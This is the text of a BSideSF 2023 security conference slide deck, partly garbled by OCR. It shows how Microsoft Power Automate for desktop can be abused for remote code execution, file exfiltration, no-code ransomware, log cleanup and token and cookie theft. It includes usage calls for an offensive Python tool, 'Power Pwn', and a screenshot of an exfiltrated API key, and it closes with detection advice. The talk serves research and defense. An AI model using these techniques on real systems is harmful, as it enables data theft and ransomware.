

# Admin NOT required





## How to avoid active machine users



Create a new local user session

Leverage an existing local user session

# Recap

 $\nabla$  Deploy malware  $\nabla$  Defense evasion  $\boxtimes$  Persistency □ C&C  $\square$  Exfiltration  $\square$  Cleanup



#### **Let the fun begin.**





Data exfil (start simple)

Distribute payload, execute and collect output from cloud

← Data Exfiltration • Ran at 7/18/2022 12:55:38 PM ( ) Resubmit  $\times$  Cancel  $\oslash$  Edit  $\circledcirc$  Your flow ran successfully Manually trigger a flow  $0s$ Run a flow built with Power Automate for desktop  $23s$ **INPUTS** Show raw inputs  $\sum$ Desktop flow Exfil **Run Mode** attended **TargetFile** C:\Users\alexg\Downloads\secrets.txt **OUTPUTS** Show raw outputs  $\sum$ **Success** True **FileContents** APIKEY=65995258-64b5-438a-8f06-eae686f92300 body "Success": "True", **Output** "FileContents": "APIKEY=65995258-64b5-438a-8f06-eae686f92300'  $\rightarrow$ Connection: alexg (win11ent)

Input





#### Code execution

![](_page_51_Picture_24.jpeg)

 $\begin{picture}(180,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line($ 

**C**<br>Geogle<br>Chrome

**HOLODOBRY** 

#### Code execution

![](_page_52_Picture_33.jpeg)

 $Q = Q$ 

223

**CE** 

 $\land$   $\Box$  dv)  $^{10:11 \text{ AM}}$  0

 $\Box$ 

 $\begin{picture}(180,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line($ 

#### Code execution

 $\bigcirc$ 

Get help

**Windows Security** 

 $\leftarrow$ 

 $\equiv$ 

 $\omega$ 

 $\circlearrowright$ 

 $\infty$ 

 $((\gamma))$ 

 $\Box$ 

 $\Box$ 

 $\mathcal{L}$ 

ఢ్ధిం

 $\circ$ 

දිරි

![](_page_53_Picture_2.jpeg)

![](_page_53_Picture_3.jpeg)

#### **HOLONOMY**

## Code execution – try again

![](_page_54_Figure_1.jpeg)

# Code execution– try again

What can we do with drag & drop primitives only (No Code)?

![](_page_55_Picture_20.jpeg)

# No Code primitives

![](_page_56_Picture_45.jpeg)

 $\vee$  Windows services

 $\frac{1}{\sqrt{2}}$  If service

 $\overline{\mathrm{X}}$  Wait for service

 $\bullet$ Rasyets Bin

![](_page_57_Picture_1.jpeg)

#### No Code Ransomware

![](_page_57_Picture_122.jpeg)

![](_page_57_Figure_4.jpeg)

![](_page_57_Picture_5.jpeg)

 $\blacksquare$ 

![](_page_58_Picture_0.jpeg)

#### youtu.be/YDull-krSJI

Geegle

Chiense

![](_page_59_Picture_1.jpeg)

# No Code<br>Cleanup

#### Machine to Cloud via the browser

- 1. Open browser minimized
- 2. Go to flow.microsoft.c om
- 3. Hit CTRL+U
- 4. Extract access token from header

![](_page_60_Picture_5.jpeg)

![](_page_61_Picture_0.jpeg)

#### youtu.be/lY\_RzV-4Bdl

![](_page_62_Picture_0.jpeg)

# Recap

 $\boxtimes$  Deploy malware  $\nabla$  Defense evasion  $\boxtimes$  Persistency **Ø** C&C  $\nabla$  Exfiltration  $\boxtimes$  Cleanup

And more:  $\boxtimes$  Creds access via browser

# Introducing Power Pwn!

![](_page_64_Figure_1.jpeg)

Trigger via **HTTP** 

Powe r Pwn !

![](_page_65_Figure_2.jpeg)

Seamlessly handle errors and edge cases

## One endpoint to rule them all!

#### *POST machine=win11ent user=alexg payload=ransomware dir=C:\ encryptionKey=9d0d578115a2734a*

![](_page_66_Figure_2.jpeg)

*SUCCESS filesFound=71892 filesProcessed=70497*

# Convenience layer in Python

1. Set up a free RPA account 2. Register machines 3. Profit

github.com/mbrg/power-pwn

**Usage** 

from powerpwn.cli import PowerPwn POST URL =  $""$ pp=PowerPwn(post\_url=POST\_URL)

pp.exec\_py2("print('hello world')").CodeExec

pp.exec\_py2("bad syntax").CodeExec

# powershell

pp.exec\_ps("Write-Host \"hello word\"").CodeExec

pp.exec cmd("echo \"hello word\"").CodeExec

# CodeExecOutputs(ScriptOutput='Microsoft Windows [Version 10.0.22000.795]\r\n(c) Microsoft Corporation. All

### ransomware

pp.ransomware(crawl\_depth=2, dirs\_to\_init\_crawl=["C:\\Users\\alexg\\Documents\\mystuff", "D:\\shh"], encrypti

pp.exfil(target="C:\\Users\\alexg\\Downloads\\takeit.txt").Exfil pp.exfil(target="C:\\Users\\alexg\\Downloads\\dontexist.txt").Exfil

pp.cleanup().Cleanup # CleanupOutputs(FilesFound=179, LogFilesDeleted=178)

pp.steal\_power\_automate\_token().StealPowerAutomateToken # StealPowerAutomateTokenOutputs(Token='ey...')

pp.steal\_cookie("https://www.google.com").StealCookie

# Summary

- What is RPA?
	- Available in every major enterprise
	- Technical deep dive
- Abusing RPA: RCE as a Service
	- Distribute and execute payloads thru trusted services
	- No Code primitives
- Introducing Power Pwn
- Defense: 4 things to do when you get home

![](_page_69_Picture_0.jpeg)

#### **How To Stay Safe?**

### Do these 4 things to reduce your risk

- 1. Monitor any usage of PAD.MachineRegistration.Silent.exe or PAD.MachineRegistration.Host.exe on local user machines
- 2. Detect usage of the aforementioned executables with tenant ids that don't belong to your organization
- 3. Review you own tenant's Power Automate environment and Microsoft **best practice**. If you're a Microsoft shop, your users are probably already using it!
- 4. Learn more at [OWASP,](https://owasp.org/www-project-top-10-low-code-no-code-security-risks/) [Dark Reading,](https://www.darkreading.com/author/michael-bargury) [Zenity blog](https://www.zenity.io/blog/)

![](_page_71_Picture_0.jpeg)

Learn more: [github.com/mbrg/talks](https://github.com/mbrg/talks) Twitter: @mbrg0

#### **Windows 11 At Your Service**

Michael Bargury @ Zenity **BSideSF 2023**